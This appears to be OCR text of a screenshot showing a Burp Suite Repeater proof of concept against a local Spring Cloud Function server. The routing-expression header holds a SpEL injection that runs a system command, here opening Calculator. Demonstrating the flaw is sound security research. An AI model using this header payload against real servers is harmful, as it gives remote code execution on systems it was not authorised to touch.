 localhost:28080
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Mar 30 19:24:16 CST 2022
There was an unexpected error (type=Not Found, status=404).
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to ThestaRY
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × 2 × 3 × ...
Send 取消 < ▼ > ▼
请求
Pretty Raw Hex \n Select extension...
1 POST /functionRouter/aaa/bbb HTTP/1.1
2 Host: localhost:28080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/System/Appl
ications/Calculator.app/Contents/MacOS/Calculator")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 3
6
7 xxx
响应
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 30 Mar 2022 11:45:30 GMT
4 Connection: close
5 Content-Length: 123
6
7 {
"timestamp":"2022-03-30T11:45:30.776+00:00",
"status":500,
or":"Internal Server Error",
":"/functionRouter/aaa/bbb"
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =